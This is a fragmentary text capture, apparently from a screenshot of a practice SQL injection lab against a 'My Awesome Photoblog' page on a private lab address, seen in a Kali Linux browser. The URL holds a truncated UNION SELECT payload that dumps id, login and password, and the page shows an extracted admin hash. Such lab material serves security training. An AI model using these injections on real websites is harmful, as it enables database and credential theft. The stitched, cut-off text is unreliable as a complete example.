 192.168.56.101/cat.php?id=0 UNION SELECT 1,concat(id,':',login,':',
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
My Awesome Photoblog
Home | test | ruxcon | 2010
picture 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2